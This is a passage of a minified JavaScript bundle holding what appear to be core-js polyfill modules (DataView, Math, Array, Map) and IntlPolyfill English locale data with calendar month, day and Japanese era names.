L(this,1,t)[0]<<24>>24},getUint8:function(t){return L(this,1,t)[0]},getInt16:function(t){var n=L(this,2,t,arguments[1]);return(n[1]<<8|n[0])<<16>>16},getUint16:function(t){var n=L(this,2,t,arguments[1]);return n[1]<<8|n[0]},getInt32:function(t){return A(L(this,4,t,arguments[1]))},getUint32:function(t){return A(L(this,4,t,arguments[1]))>>>0},getFloat32:function(t){return j(L(this,4,t,arguments[1]),23,4)},getFloat64:function(t){return j(L(this,8,t,arguments[1]),52,8)},setInt8:function(t,n){H(this,1,t,I,n)},setUint8:function(t,n){H(this,1,t,I,n)},setInt16:function(t,n){H(this,2,t,z,n,arguments[2])},setUint16:function(t,n){H(this,2,t,z,n,arguments[2])},setInt32:function(t,n){H(this,4,t,N,n,arguments[2])},setUint32:function(t,n){H(this,4,t,N,n,arguments[2])},setFloat32:function(t,n){H(this,4,t,K,n,arguments[2])},setFloat64:function(t,n){H(this,8,t,R,n,arguments[2])}});y(g,"ArrayBuffer"),y(m,"DataView"),u(m.prototype,a.VIEW,!0),n.ArrayBuffer=g,n.DataView=m},M8WE:function(t,n,e){n.f=e("kkCw")},MU5D:function(t,n,e){var r=e("R9M2");t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==r(t)?t.split(""):Object(t)}},MVjO:function(t,n,e){e("v2lb"),e("7Jvp"),e("lyhN"),e("kBOG"),e("xONB"),e("LlNE"),e("9xIj"),e("m6Yj"),e("wrs0"),e("Lqg1"),e("1ip3"),e("pWGb"),e("N4KQ"),e("Hl+4"),e("MjHD"),e("SRCy"),e("H0mh"),t.exports=e("7gX0").Math},MfeA:function(t,n,e){e("Vg1y")("match",1,(function(t,n,e){return[function(e){"use strict";var r=t(this),o=void 0==e?void 0:e[n];return void 0!==o?o.call(e,r):new RegExp(e)[n](String(r))},e]}))},Mhyx:function(t,n,e){var r=e("/bQp"),o=e("dSzd")("iterator"),i=Array.prototype;t.exports=function(t){return void 0!==t&&(r.Array===t||i[o]===t)}},MjHD:function(t,n,e){var r=e("Ds5P"),o=e("x78i"),i=Math.exp;r(r.S+r.F*e("zgIt")((function(){return-2e-17!=!Math.sinh(-2e-17)})),"Math",{sinh:function(t){return Math.abs(t=+t)<1?(o(t)-o(-t))/2:(i(t-1)-i(-t-1))*(Math.E/2)}})},MmMw:function(t,n,e){var r=e("EqjI");t.exports=function(t,n){if(!r(t))return t;var e,o;if(n&&"function"==typeof(e=t.toString)&&!r(o=e.call(t)))return o;if("function"==typeof(e=t.valueOf)&&!r(o=e.call(t)))return o;if(!n&&"function"==typeof(e=t.toString)&&!r(o=e.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},MsuQ:function(t,n,e){"use strict";var r=e("Dgii");t.exports=e("0Rih")("Map",(function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}}),{get:function(t){var n=r.getEntry(this,t);return n&&n.v},set:function(t,n){return r.def(this,0===t?0:t,n)}},r,!0)},MyjO:function(t,n,e){e("77Ug")("Uint8",1,(function(t){return function(n,e,r){return t(this,n,e,r)}}),!0)},N4KQ:function(t,n,e){var r=e("Ds5P");r(r.S,"Math",{log2:function(t){return Math.log(t)/Math.LN2}})},NHaJ:function(t,n,e){var r=e("wCso"),o=e("DIVP"),i=e("KOrd"),a=r.has,u=r.get,s=r.key,c=function(t,n,e){if(a(t,n,e))return u(t,n,e);var r=i(n);return null!==r?c(t,r,e):void 0};r.exp({getMetadata:function(t,n){return c(t,o(n),arguments.length<3?void 0:s(arguments[2]))}})},NNrz:function(t,n,e){var r=e("zgIt");t.exports=function(t,n){return!!t&&r((function(){n?t.call(null,(function(){}),1):t.call(null)}))}},NXQK:function(t,n,e){"use strict";var r=e("kM2E"),o=e("GEiH");r(r.P+r.F*!e("bmIa")([].reduce,!0),"Array",{reduce:function(t){return o(this,t,arguments.length,arguments[1],!1)}})},NfZy:function(t,n,e){e("77Ug")("Uint32",4,(function(t){return function(n,e,r){return t(this,n,e,r)}}))},Nkrw:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("LhTa")(4);r(r.P+r.F*!e("NNrz")([].every,!0),"Array",{every:function(t){return o(this,t,arguments[1])}})},No4x:function(t,n,e){var r=e("Ds5P");r(r.P,"Array",{fill:e("zCYm")}),e("RhFG")("fill")},O4g8:function(t,n){t.exports=!0},ON07:function(t,n,e){var r=e("EqjI"),o=e("7KvD").document,i=r(o)&&r(o.createElement);t.exports=function(t){return i?o.createElement(t):{}}},OYzX:function(t,n){IntlPolyfill.__addLocaleData({locale:"en",date:{ca:["gregory","buddhist","chinese","coptic","dangi","ethioaa","ethiopic","generic","hebrew","indian","islamic","islamicc","japanese","persian","roc"],hourNo0:!0,hour12:!0,formats:{short:"{1}, {0}",medium:"{1}, {0}",full:"{1} 'at' {0}",long:"{1} 'at' {0}",availableFormats:{d:"d",E:"ccc",Ed:"d E",Ehm:"E h:mm a",EHm:"E HH:mm",Ehms:"E h:mm:ss a",EHms:"E HH:mm:ss",Gy:"y G",GyMMM:"MMM y G",GyMMMd:"MMM d, y G",GyMMMEd:"E, MMM d, y G",h:"h a",H:"HH",hm:"h:mm a",Hm:"HH:mm",hms:"h:mm:ss a",Hms:"HH:mm:ss",hmsv:"h:mm:ss a v",Hmsv:"HH:mm:ss v",hmv:"h:mm a v",Hmv:"HH:mm v",M:"L",Md:"M/d",MEd:"E, M/d",MMM:"LLL",MMMd:"MMM d",MMMEd:"E, MMM d",MMMMd:"MMMM d",ms:"mm:ss",y:"y",yM:"M/y",yMd:"M/d/y",yMEd:"E, M/d/y",yMMM:"MMM y",yMMMd:"MMM d, y",yMMMEd:"E, MMM d, y",yMMMM:"MMMM y",yQQQ:"QQQ y",yQQQQ:"QQQQ y"},dateFormats:{yMMMMEEEEd:"EEEE, MMMM d, y",yMMMMd:"MMMM d, y",yMMMd:"MMM d, y",yMd:"M/d/yy"},timeFormats:{hmmsszzzz:"h:mm:ss a zzzz",hmsz:"h:mm:ss a z",hms:"h:mm:ss a",hm:"h:mm a"}},calendars:{buddhist:{months:{narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],short:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],long:["January","February","March","April","May","June","July","August","September","October","November","December"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["BE"],short:["BE"],long:["BE"]},dayPeriods:{am:"AM",pm:"PM"}},chinese:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12"],short:["Mo1","Mo2","Mo3","Mo4","Mo5","Mo6","Mo7","Mo8","Mo9","Mo10","Mo11","Mo12"],long:["Month1","Month2","Month3","Month4","Month5","Month6","Month7","Month8","Month9","Month10","Month11","Month12"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},dayPeriods:{am:"AM",pm:"PM"}},coptic:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12","13"],short:["Tout","Baba","Hator","Kiahk","Toba","Amshir","Baramhat","Baramouda","Bashans","Paona","Epep","Mesra","Nasie"],long:["Tout","Baba","Hator","Kiahk","Toba","Amshir","Baramhat","Baramouda","Bashans","Paona","Epep","Mesra","Nasie"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["ERA0","ERA1"],short:["ERA0","ERA1"],long:["ERA0","ERA1"]},dayPeriods:{am:"AM",pm:"PM"}},dangi:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12"],short:["Mo1","Mo2","Mo3","Mo4","Mo5","Mo6","Mo7","Mo8","Mo9","Mo10","Mo11","Mo12"],long:["Month1","Month2","Month3","Month4","Month5","Month6","Month7","Month8","Month9","Month10","Month11","Month12"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},dayPeriods:{am:"AM",pm:"PM"}},ethiopic:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12","13"],short:["Meskerem","Tekemt","Hedar","Tahsas","Ter","Yekatit","Megabit","Miazia","Genbot","Sene","Hamle","Nehasse","Pagumen"],long:["Meskerem","Tekemt","Hedar","Tahsas","Ter","Yekatit","Megabit","Miazia","Genbot","Sene","Hamle","Nehasse","Pagumen"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["ERA0","ERA1"],short:["ERA0","ERA1"],long:["ERA0","ERA1"]},dayPeriods:{am:"AM",pm:"PM"}},ethioaa:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12","13"],short:["Meskerem","Tekemt","Hedar","Tahsas","Ter","Yekatit","Megabit","Miazia","Genbot","Sene","Hamle","Nehasse","Pagumen"],long:["Meskerem","Tekemt","Hedar","Tahsas","Ter","Yekatit","Megabit","Miazia","Genbot","Sene","Hamle","Nehasse","Pagumen"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["ERA0"],short:["ERA0"],long:["ERA0"]},dayPeriods:{am:"AM",pm:"PM"}},generic:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12"],short:["M01","M02","M03","M04","M05","M06","M07","M08","M09","M10","M11","M12"],long:["M01","M02","M03","M04","M05","M06","M07","M08","M09","M10","M11","M12"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["ERA0","ERA1"],short:["ERA0","ERA1"],long:["ERA0","ERA1"]},dayPeriods:{am:"AM",pm:"PM"}},gregory:{months:{narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],short:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],long:["January","February","March","April","May","June","July","August","September","October","November","December"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["B","A","BCE","CE"],short:["BC","AD","BCE","CE"],long:["Before Christ","Anno Domini","Before Common Era","Common Era"]},dayPeriods:{am:"AM",pm:"PM"}},hebrew:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12","13","7"],short:["Tishri","Heshvan","Kislev","Tevet","Shevat","Adar I","Adar","Nisan","Iyar","Sivan","Tamuz","Av","Elul","Adar II"],long:["Tishri","Heshvan","Kislev","Tevet","Shevat","Adar I","Adar","Nisan","Iyar","Sivan","Tamuz","Av","Elul","Adar II"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["AM"],short:["AM"],long:["AM"]},dayPeriods:{am:"AM",pm:"PM"}},indian:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12"],short:["Chaitra","Vaisakha","Jyaistha","Asadha","Sravana","Bhadra","Asvina","Kartika","Agrahayana","Pausa","Magha","Phalguna"],long:["Chaitra","Vaisakha","Jyaistha","Asadha","Sravana","Bhadra","Asvina","Kartika","Agrahayana","Pausa","Magha","Phalguna"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["Saka"],short:["Saka"],long:["Saka"]},dayPeriods:{am:"AM",pm:"PM"}},islamic:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12"],short:["Muh.","Saf.","Rab. I","Rab. II","Jum. I","Jum. II","Raj.","Sha.","Ram.","Shaw.","Dhuʻl-Q.","Dhuʻl-H."],long:["Muharram","Safar","Rabiʻ I","Rabiʻ II","Jumada I","Jumada II","Rajab","Shaʻban","Ramadan","Shawwal","Dhuʻl-Qiʻdah","Dhuʻl-Hijjah"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["AH"],short:["AH"],long:["AH"]},dayPeriods:{am:"AM",pm:"PM"}},islamicc:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12"],short:["Muh.","Saf.","Rab. I","Rab. II","Jum. I","Jum. II","Raj.","Sha.","Ram.","Shaw.","Dhuʻl-Q.","Dhuʻl-H."],long:["Muharram","Safar","Rabiʻ I","Rabiʻ II","Jumada I","Jumada II","Rajab","Shaʻban","Ramadan","Shawwal","Dhuʻl-Qiʻdah","Dhuʻl-Hijjah"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["AH"],short:["AH"],long:["AH"]},dayPeriods:{am:"AM",pm:"PM"}},japanese:{months:{narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],short:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],long:["January","February","March","April","May","June","July","August","September","October","November","December"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["Taika (645–650)","Hakuchi (650–671)","Hakuhō (672–686)","Shuchō (686–701)","Taihō (701–704)","Keiun (704–708)","Wadō (708–715)","Reiki (715–717)","Yōrō (717–724)","Jinki (724–729)","Tenpyō (729–749)","Tenpyō-kampō (749-749)","Tenpyō-shōhō (749-757)","Tenpyō-hōji (757-765)","Tenpyō-jingo (765-767)","Jingo-keiun (767-770)","Hōki (770–780)","Ten-ō (781-782)","Enryaku (782–806)","Daidō (806–810)","Kōnin (810–824)","Tenchō (824–834)","Jōwa (834–848)","Kajō (848–851)","Ninju (851–854)","Saikō (854–857)","Ten-an (857-859)","Jōgan (859–877)","Gangyō (877–885)","Ninna (885–889)","Kanpyō (889–898)","Shōtai (898–901)","Engi (901–923)","Enchō (923–931)","Jōhei (931–938)","Tengyō (938–947)","Tenryaku (947–957)","Tentoku (957–961)","Ōwa (961–964)","Kōhō (964–968)","Anna (968–970)","Tenroku (970–973)","Ten’en (973–976)","Jōgen (976–978)","Tengen (978–983)","Eikan (983–985)","Kanna (985–987)","Eien (987–989)","Eiso (989–990)","Shōryaku (990–995)","Chōtoku (995–999)","Chōhō (999–1004)","Kankō (1004–1012)","Chōwa (1012–1017)","Kannin (1017–1021)","Jian (1021–1024)","Manju (1024–1028)","Chōgen (1028–1037)","Chōryaku (1037–1040)","Chōkyū (1040–1044)","Kantoku (1044–1046)","Eishō (1046–1053)","Tengi (1053–1058)","Kōhei (1058–1065)","Jiryaku (1065–1069)","Enkyū (1069–1074)","Shōho (1074–1077)","Shōryaku (1077–1081)","Eihō (1081–1084)","Ōtoku (1084–1087)","Kanji (1087–1094)","Kahō (1094–1096)","Eichō (1096–1097)","Jōtoku (1097–1099)","Kōwa (1099–1104)","Chōji (1104–1106)","Kashō (1106–1108)","Tennin (1108–1110)","Ten-ei (1110-1113)","Eikyū (1113–1118)","Gen’ei (1118–1120)","Hōan (1120–1124)","Tenji (1124–1126)","Daiji (1126–1131)","Tenshō (1131–1132)","Chōshō (1132–1135)","Hōen (1135–1141)","Eiji (1141–1142)","Kōji (1142–1144)","Ten’yō (1144–1145)","Kyūan (1145–1151)","Ninpei (1151–1154)","Kyūju (1154–1156)","Hōgen (1156–1159)","Heiji (1159–1160)","Eiryaku (1160–1161)","Ōho (1161–1163)","Chōkan (1163–1165)","Eiman (1165–1166)","Nin’an (1166–1169)","Kaō (1169–1171)","Shōan (1171–1175)","Angen (1175–1177)","Jishō (1177–1181)","Yōwa (1181–1182)","Juei (1182–1184)","Genryaku (1184–1185)","Bunji (1185–1190)","Kenkyū (1190–1199)","Shōji (1199–1201)","Kennin (1201–1204)","Genkyū (1204–1206)","Ken’ei (1206–1207)","Jōgen (1207–1211)","Kenryaku (1211–1213)","Kenpō (1213–1219)","Jōkyū (1219–1222)","Jōō (1222–1224)","Gennin (1224–1225)","Karoku (1225–1227)","Antei (1227–1229)","Kanki (1229–1232)","Jōei (1232–1233)","Tenpuku (1233–1234)","Bunryaku (1234–1235)","Katei (1235–1238)","Ryakunin (1238–1239)","En’ō (1239–1240)","Ninji (1240–1243)","Kangen (1243–1247)","Hōji (1247–1249)","Kenchō (1249–1256)","Kōgen (1256–1257)","Shōka (1257–1259)","Shōgen (1259–1260)","Bun’ō (1260–1261)","Kōchō (1261–1264)","Bun’ei (1264–1275)","Kenji (1275–1278)","Kōan (1278–1288)","Shōō (1288–1293)","Einin (1293–1299)","Shōan (1299–1302)","Kengen (1302–1303)","Kagen (1303–1306)","Tokuji (1306–1308)","Enkyō (1308–1311)","Ōchō (1311–1312)","Shōwa (1312–1317)","Bunpō (1317–1319)","Genō (1319–1321)","Genkō (1321–1324)","Shōchū (1324–1326)","Karyaku (1326–1329)","Gentoku (1329–1331)","Genkō (1331–1334)","Kenmu (1334–1336)","Engen (1336–1340)","Kōkoku (1340–1346)","Shōhei (1346–1370)","Kentoku (1370–1372)","Bunchū (1372–1375)","Tenju (1375–1379)","Kōryaku (1379–1381)","Kōwa (1381–1384)","Genchū (1384–1392)","Meitoku (1384–1387)","Kakei (1387–1389)","Kōō (1389–1390)","Meitoku (1390–1394)","Ōei (1394–1428)","Shōchō (1428–1429)","Eikyō (1429–1441)","Kakitsu (1441–1444)","Bun’an (1444–1449)","Hōtoku (1449–1452)","Kyōtoku (1452–1455)","Kōshō (1455–1457)","Chōroku (1457–1460)","Kanshō (1460–1466)","Bunshō (1466–1467)","Ōnin (1467–1469)","Bunmei (1469–1487)","Chōkyō (1487–1489)","Entoku (1489–1492)","Meiō (1492–1501)","Bunki (1501–1504)","Eishō (1504–1521)","Taiei (1521–1528)","Kyōroku (1528–1532)","Tenbun (1532–1555)","Kōji (1555–1558)","Eiroku (1558–1570)","Genki (1570–1573)","Tenshō (1573–1592)","Bunroku (1592–1596)","Keichō (1596–1615)","Genna (1615–1624)","Kan’ei (1624–1644)","Shōho (1644–1648)","Keian (1648–1652)","Jōō (1652–1655)","Meireki (1655–1658)","Manji (1658–1661)","Kanbun (1661–1673)","Enpō (1673–1681)","Tenna (1681–1684)","Jōkyō (1684–1688)","Genroku (1688–1704)","Hōei (1704–1711)","Shōtoku (1711–1716)","Kyōhō (1716–1736)","Genbun (1736–1741)","Kanpō (1741–1744)","Enkyō (1744–1748)","Kan’en (1748–1751)","Hōreki (1751–1764)","Meiwa (1764–1772)","An’ei (1772–1781)","Tenmei (1781–1789)","Kansei (1789–1801)","Kyōwa (1801–1804)","Bunka (1804–1818)","Bunsei (1818–1830)","Tenpō (1830–1844)","Kōka (1844–1848)","Kaei (1848–1854)","Ansei (1854–1860)","Man’en (1860–1861)","Bunkyū (1861–1864)","Genji (1864–1865)","Keiō (1865–1868)","M","T","S","H"],short:["Taika (645–650)","Hakuchi (650–671)","Hakuhō (672–686)","Shuchō (686–701)","Taihō (701–704)","Keiun (704–708)","Wadō (708–715)","Reiki (715–717)","Yōrō (717–724)","Jinki (724–729)","Tenpyō (729–749)","Tenpyō-kampō (749-749)","Tenpyō-shōhō (749-757)","Tenpyō-hōji (757-765)","Tenpyō-jingo (765-767)","Jingo-keiun (767-770)","Hōki (770–780)","Ten-ō (781-782)","Enryaku (782–806)","Daidō (806–810)","Kōnin (810–824)","Tenchō (824–834)","Jōwa (834–848)","Kajō (848–851)","Ninju (851–854)","Saikō (854–857)","Ten-an (857-859)","Jōgan (859–877)","Gangyō (877–885)","Ninna (885–889)","Kanpyō (889–898)","Shōtai (898–901)","Engi (901–923)","Enchō (923–931)","Jōhei (931–938)","Tengyō (938–947)","Tenryaku (947–957)","Tentoku (957–961)","Ōwa (961–964)","Kōhō (964–968)","Anna (968–970)","Tenroku (970–973)","Ten’en (973–976)","Jōgen (976–978)","Tengen (978–983)","Eikan (983–985)","Kanna (985–987)","Eien (987–989)","Eiso (989–990)","Shōryaku (990–995)","Chōtoku (995–999)","Chōhō (999–1004)","Kankō (1004–1012)","Chōwa (1012–1017)","Kannin (1017–1021)","Jian (1021–1024)","Manju (1024–1028)","Chōgen (1028–1037)","Chōryaku (1037–1040)","Chōkyū (1040–1044)","Kantoku (1044–1046)","Eishō (1046–1053)","Tengi (1053–1058)","Kōhei (1058–1065)","Jiryaku (1065–1069)","Enkyū (1069–1074)","Shōho (1074–1077)","Shōryaku (1077–1081)","Eihō (1081–1084)","Ōtoku (1084–1087)","Kanji (1087–1094)","Kahō (1094–1096)","Eichō (1096–1097)","Jōtoku (1097–1099)","Kōwa (1099–1104)","Chōji (1104–1106)","Kashō (1106–1108)","Tennin (1108–1110)","Ten-ei (1110-1113)","Eikyū (1113–1118)","Gen’ei (1118–1120)","Hōan (1120–1124)","Tenji (1124–1126)","Daiji (1126–1131)","Tenshō (1131–1132)","Chōshō (1132–1135)","Hōen (1135–1141)","Eiji (1141–1142)","Kōji (1142–1144)","Ten’yō (1144–1145)","Kyūan (1145–1151)","Ninpei (1151–1154)","Kyūju (1154–1156)","Hōgen (1156–1159)","Heiji (1159–1160)","Eiryaku (1160–1161)","Ōho (1161–1163)","Chōkan (1163–1165)","Eiman (1165–1166)","Nin’an (1166–1169)","Kaō (1169–1171)","Shōan (1171–1175)","Angen (1175–1177)","Jishō (1177–1181)","Yōwa (1181–1182)","Juei (1182–1184)","Genryaku (1184–1185)","Bunji (1185–1190)","Kenkyū (1190–1199)","Shōji (1199–1201)","Kennin (1201–1204)","Genkyū (1204–1206)","Ken’ei (1206–1207)","Jōgen (1207–1211)","Kenryaku (1211–1213)","Kenpō (1213–1219)","Jōkyū (1219–1222)","Jōō (1222–1224)","Gennin (1224–1225)","Karoku (1225–1227)","Antei (1227–1229)","Kanki (1229–1232)","Jōei (1232–1233)","Tenpuku (1233–1234)","Bunryaku (1234–1235)","Katei (1235–1238)","Ryakunin (1238–1239)","En’ō (1239–1240)","Ninji (1240–1243)","Kangen (1243–1247)","Hōji (1247–1249)","Kenchō (1249–1256)","Kōgen (1256–1257)","Shōka (1257–1259)","Shōgen (1259–1260)","Bun’ō (1260–1261)","Kōchō (1261–1264)","Bun’ei (1264–1275)","Kenji (1275–1278)","Kōan (1278–1288)","Shōō (1288–1293)","Einin (1293–1299)","Shōan (1299–1302)","Kengen (1302–1303)","Kagen (1303–1306)","Tokuji (1306–1308)","Enkyō (1308–1311)","Ōchō (1311–1312)","Shōwa (1312–1317)","Bunpō (1317–1319)","Genō (1319–1321)","Genkō (1321–1324)","Shōchū (1324–1326)","Karyaku (1326–1329)","Gentoku (1329–1331)","Genkō (1331–1334)","Kenmu (1334–1336)","Engen (1336–1340)","Kōkoku (1340–1346)","Shōhei (1346–1370)","Kentoku (1370–1372)","Bunchū (1372–1375)","Tenju (1375–1379)","Kōryaku (1379–1381)","Kōwa (1381–1384)","Genchū (1384–1392)","Meitoku (1384–1387)","Kakei (1387–1389)","Kōō (1389–1390)","Meitoku (1390–1394)","Ōei (1394–1428)","Shōchō (1428–1429)","Eikyō (1429–1441)","Kakitsu (1441–1444)","Bun’an (1444–1449)","Hōtoku (1449–1452)","Kyōtoku (1452–1455)","Kōshō (1455–1457)","Chōroku (1457–1460)","Kanshō (1460–1466)","Bunshō (1466–1467)","Ōnin (1467–1469)","Bunmei (1469–1487)","Chōkyō (1487–1489)","Entoku (1489–1492)","Meiō (1492–1501)","Bunki (1501–1504)","Eishō (1504–1521)","Taiei (1521–1528)","Kyōroku (1528–1532)","Tenbun (1532–1555)","Kōji (1555–1558)","Eiroku (1558–1570)","Genki (1570–1573)","Tenshō (1573–1592)","Bunroku (1592–1596)","Keichō (1596–1615)","Genna (1615–1624)","Kan’ei (1624–1644)","Shōho (1644–1648)","Keian (1648–1652)","Jōō (1652–1655)","Meireki (1655–1658)","Manji (1658–1661)","Kanbun (1661–1673)","Enpō (1673–1681)","Tenna (1681–1684)","Jōkyō (1684–1688)","Genroku (1688–1704)","Hōei (1704–1711)","Shōtoku (1711–1716)","Kyōhō (1716–1736)","Genbun (1736–1741)","Kanpō (1741–1744)","Enkyō (1744–1748)","Kan’en (1748–1751)","Hōreki (1751–1764)","Meiwa (1764–1772)","An’ei (1772–1781)","Tenmei (1781–1789)","Kansei (1789–1801)","Kyōwa (1801–1804)","Bunka (1804–1818)","Bunsei (1818–1830)","Tenpō (1830–1844)","Kōka (1844–1848)","Kaei (1848–1854)","Ansei (1854–1860)","Man’en (1860–1861)","Bunkyū (1861–1864)","Genji (1864–1865)","Keiō (1865–1868)","Meiji","Taishō","Shōwa","Heisei"],long:["Taika (645–650)","Hakuchi (650–671)","Hakuhō (672–686)","Shuchō (686–701)","Taihō (701–704)","Keiun (704–708)","Wadō (708–715)","Reiki (715–717)","Yōrō (717–724)","Jinki (724–729)","Tenpyō (729–749)","Tenpyō-kampō (749-749)","Tenpyō-shōhō (749-757)","Tenpyō-hōji (757-765)","Tenpyō-jingo (765-767)","Jingo-keiun (767-770)","Hōki (770–780)","Ten-ō (781-782)","Enryaku (782–806)","Daidō (806–810)","Kōnin (810–824)","Tenchō (824–834)","Jōwa (834–848)","Kajō (848–851)","Ninju (851–854)","Saikō (854–857)","Ten-an (857-859)","Jōgan (859–877)","Gangyō (877–885)","Ninna (885–889)","Kanpyō (889–898)","Shōtai (898–901)","Engi (901–923)","Enchō (923–931)","Jōhei (931–938)","Tengyō (938–947)","Tenryaku (947–957)","Tentoku (957–961)","Ōwa (961–964)","Kōhō (964–968)","Anna (968–970)","Tenroku (970–973)","Ten’en (973–976)","Jōgen (976–978)","Tengen (978–983)","Eikan (983–985)","Kanna (985–987)","Eien (987–989)","Eiso (989–990)","Shōryaku (990–995)","Chōtoku (995–999)","Chōhō (999–1004)","Kankō (1004–1012)","Chōwa (1012–1017)","Kannin (1017–1021)","Jian (1021–1024)","Manju (1024–1028)","Chōgen (1028–1037)","Chōryaku (1037–1040)","Chōkyū (1040–1044)","Kantoku (1044–1046)","Eishō (1046–1053)","Tengi (1053–1058)","Kōhei (1058–1065)","Jiryaku (1065–1069)","Enkyū (1069–1074)","Shōho (1074–1077)","Shōryaku (1077–1081)","Eihō (1081–1084)","Ōtoku (1084–1087)","Kanji (1087–1094)","Kahō (1094–1096)","Eichō (1096–1097)","Jōtoku (1097–1099)","Kōwa (1099–1104)","Chōji (1104–1106)","Kashō (1106–1108)","Tennin (1108–1110)","Ten-ei (1110-1113)","Eikyū (1113–1118)","Gen’ei (1118–1120)","Hōan (1120–1124)","Tenji (1124–1126)","Daiji (1126–1131)","Tenshō (1131–1132)","Chōshō (1132–1135)","Hōen (1135–1141)","Eiji (1141–1142)","Kōji (1142–1144)","Ten’yō (1144–1145)","Kyūan (1145–1151)","Ninpei (1151–1154)","Kyūju (1154–1156)","Hōgen (1156–1159)","Heiji (1159–1160)","Eiryaku (1160–1161)","Ōho (1161–1163)","Chōkan (1163–1165)","Eiman (1165–1166)","Nin’an (1166–1169)","Kaō (1169–1171)","Shōan (1171–1175)","Angen (1175–1177)","Jishō (1177–1181)","Yōwa (1181–1182)","Juei (1182–1184)","Genryaku (1184–1185)","Bunji (1185–1190)","Kenkyū (1190–1199)","Shōji (1199–1201)","Kennin (1201–1204)","Genkyū (1204–1206)","Ken’ei (1206–1207)","Jōgen (1207–1211)","Kenryaku (1211–1213)","Kenpō (1213–1219)","Jōkyū (1219–1222)","Jōō (1222–1224)","Gennin (1224–1225)","Karoku (1225–1227)","Antei (1227–1229)","Kanki (1229–1232)","Jōei (1232–1233)","Tenpuku (1233–1234)","Bunryaku (1234–1235)","Katei (1235–1238)","Ryakunin (1238–1239)","En’ō (1239–1240)","Ninji (1240–1243)","Kangen (1243–1247)","Hōji (1247–1249)","Kenchō (1249–1256)","Kōgen (1256–1257)","Shōka (1257–1259)","Shōgen (1259–1260)","Bun’ō (1260–1261)","Kōchō (1261–1264)","Bun’ei (1264–1275)","Kenji (1275–1278)","Kōan (1278–1288)","Shōō (1288–1293)","Einin (1293–1299)","Shōan (1299–1302)","Kengen (1302–1303)","Kagen (1303–1306)","Tokuji (1306–1308)","Enkyō (1308–1311)","Ōchō (1311–1312)","Shōwa (1312–1317)","Bunpō (1317–1319)","Genō (1319–1321)","Genkō (1321–1324)","Shōchū (1324–1326)","Karyaku (1326–1329)","Gentoku (1329–1331)","Genkō (1331–1334)","Kenmu (1334–1336)","Engen (1336–1340)","Kōkoku (1340–1346)","Shōhei (1346–1370)","Kentoku (1370–1372)","Bunchū (1372–1375)","Tenju (1375–1379)","Kōryaku (1379–1381)","Kōwa (1381–1384)","Genchū (1384–1392)","Meitoku (1384–1387)","Kakei (1387–1389)","Kōō (1389–1390)","Meitoku (1390–1394)","Ōei (1394–1428)","Shōchō (1428–1429)","Eikyō (1429–1441)","Kakitsu (1441–1444)","Bun’an (1444–1449)","Hōtoku (1449–1452)","Kyōtoku (1452–1455)","Kōshō 